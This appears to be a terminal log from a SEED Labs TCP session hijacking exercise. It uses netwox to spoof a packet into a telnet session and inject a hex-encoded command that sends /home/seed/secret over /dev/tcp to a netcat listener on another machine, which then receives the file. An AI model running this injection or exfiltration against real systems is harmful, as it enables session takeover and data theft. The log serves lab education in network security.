 seed@192.168.56.102:22 - Bitvise xterm
[02/28/18]seed@VM:~$ sudo netwox 40 --ip4-src "10.0.2.5" --ip4-dst "10.0.2.6" --ip4-ttl 64 --tcp-dst "23" --tcp-src "43938" --tcp-seqnum "2676089903"
--tcp-window 2000 --tcp-acknum "290979872" --tcp-urg --tcp-ack --tcp-psh --tcp-data "0a636174202f686f6d652f736565642f736563726574203e202f6465762f746
3702f31302e302e322e31352f393039300a"
[sudo] password for seed:
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0059=89___________|
|              id               |r|D|M|       offsetfrag        |
|_________0x937B=37755__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0xCF19_____________|
|                            source                             |
|___________________________10.0.2.5____________________________|
|                          destination                          |
|___________________________10.0.2.6____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xABA2=43938__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x9F81E42F=2676089903_____________________|
|                            acknum                             |
|_____________________0x11580020=290979872______________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|1|1|1|0|0|0|__________0x07D0=2000__________|
|           checksum            |            urgptr             |
|_________0x4AA6=19110__________|___________0x0000=0____________|
0a 63 61 74  20 2f 68 6f  6d 65 2f 73  65 65 64 2f  # .cat /home/seed/
73 65 63 72  65 74 20 3e  20 2f 64 65  76 2f 74 63  # secret > /dev/tc
70 2f 31 30  2e 30 2e 32  2e 31 35 2f  39 30 39 30  # p/10.0.2.15/9090
0a                                                  # .
[02/28/18]seed@VM:~$
seed@192.168.56.102:22 - Bitvise xterm
[02/28/18]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
^C
[02/28/18]seed@VM:~$ "\ncat /home/seed/secret > /dev/tcp/10.0.2.15/9090\n".enco
-bash: syntax error near unexpected token `"hex"'
[02/28/18]seed@VM:~$ python
Python 2.7.12 (default, Nov 20 2017, 18:23:56)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "\ncat /home/seed/secret > /dev/tcp/10.0.2.15/9090\n".encode("hex")
'0a636174202f686f6d652f736565642f736563726574203e202f6465762f7463702f31302e302e
>>>
[02/28/18]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.6] port 9090 [tcp/*] accepted (family 2, sport 44592)
~~
Hi, I am the secret File on Machine Kanko. If I am shown on Machine Kirino, the
l!!!!!
[02/28/18]seed@VM:~$
中 M
23:09
2018/2/28